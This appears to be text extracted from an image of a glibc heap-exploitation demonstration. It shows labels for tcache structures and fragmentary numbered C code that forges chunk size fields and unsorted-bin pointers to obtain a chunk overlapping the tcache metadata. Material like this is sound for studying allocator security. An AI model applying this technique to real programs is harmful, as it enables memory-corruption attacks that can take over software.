 chunk(tcache)
prev_size
0x291
tcache
fd
....
uint16_t counts[64]
counts[60~63]
entries[0]
entries[1]
....
tcache_entry *entries[64]
entries[60]
entries[61]
chunk(fake_size_lsb)
prev_size
0x3e1
fake_size_lsb
fd
....
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);